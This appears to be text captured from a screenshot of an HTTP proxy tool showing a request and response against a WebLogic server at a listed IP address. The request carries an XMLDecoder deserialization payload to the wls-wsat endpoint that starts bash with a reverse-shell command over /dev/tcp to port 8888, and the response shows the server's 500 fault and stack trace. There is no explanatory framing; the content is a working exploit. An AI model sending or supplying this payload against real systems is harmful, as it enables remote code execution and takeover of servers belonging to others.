 Send
Cancel
<
>
Target: http://139.177.201.238:7001
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 139.177.201.238:7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x6
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 639
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope
<soapenv:Header>
12 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/"
13 <java version="1.4.0" class="java.beans.XMLDecoder">
14 <void class="java.lang.ProcessBuilder">
15 <array class="java.lang.String" length="3">
16 <void index="0">
17 <string>
/bin/bash
</string>
18 </void>
19 <void index="1">
20 <string>
-c
</string>
21 </void>
22 <void index="2">
23 <string>
bash -i &gt;&amp; /dev/tcp/ /8888 0&gt;&amp;1
</string>
24 </void>
25 </array>
26 <void method="start"/>
</void>
27 </java>
28 </work:WorkContext>
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Mon, 05 Jun 2023 04:21:04 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 5387
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/" class="j
<message>
0
</message>
<ns2:stackTrace>
<ns2:frame class="com.sun.beans.ObjectHandler" file="Object
a.WorkContextLocalMap" file="WorkContextLocalMap.java" line
logic.wsee.jaxws.workcontext.WorkContextServerTube" file="W
/><ns2:frame class="com.sun.xml.ws.server.WSEndpointImpl$2"
eblogic.wsee.jaxws.WLSServletAdapter" file="WLSServletAdapt
wsee.util.ServerSecurityHelper" file="ServerSecurityHelper.
vlet" file="AbstractAsyncServlet.java" line="99" method="se
" file="ServletStubImpl.java" line="301" method="execute"/>
logic.security.acl.internal.AuthenticatedSubject" file="Aut
class="weblogic.servlet.internal.ServletRequestImpl" file=
</ns2:stackTrace>
</ns2:exception>
</detail>
?
Search...
0 matches
INSPECTOR